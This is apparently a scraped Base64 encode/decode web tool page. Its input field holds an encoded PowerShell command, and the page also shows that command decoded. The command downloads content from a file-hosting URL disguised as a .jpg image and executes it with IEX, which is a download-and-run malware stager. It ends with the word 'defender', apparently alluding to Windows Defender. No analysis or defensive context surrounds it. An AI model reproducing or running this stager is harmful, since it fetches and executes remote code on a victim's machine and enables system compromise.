 Base64 Encode / Decode
Clear Input
UTF8
Encode
Decode
Clear Output
Hex Stream
404
IFtTeXN0ZW0uTmV0LldlYkNsaWVudF0kd2ViQ2xpZW50ID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDtbU3lzdGVtLklPLlN0cmVhbV0kc3RyZWFtID0gJHdlYkNsaWVudC5PcGVuUmVhZCgnaHR0cHM6Ly81LnRvcDR0b3AubmV0L3BfMTM3MmhjNWp2MS5qcGcnKTtbU3
lzdGVtLklPLlN0cmVhbVJlYWRlcl0kc3IgPSBOZXctT2JqZWN0IFN5c3RlbS5JTy5TdHJlYW1SZWFkZXIgLWFyZ3VtZW50TGlzdCAkc3RyZWFtO1tzdHJpbmddJHJlc3VsdHMgPSAkc3IuUmVhZFRvRW5kKCk7SUVYICRyZXN1bHRzOyBkZWZlbmRlcg==
[System.Net.WebClient]$webClient = New-Object System.Net.WebClient;[System.IO.Stream]$stream = $webClient.OpenRead('https://5.top4top.net/p_1372hc5jv1.jpg');[System.IO.StreamReader]$sr = New-Object System.IO.StreamReader -argumentList $stream;[string]$results =
$sr.ReadToEnd();IEX $results; defender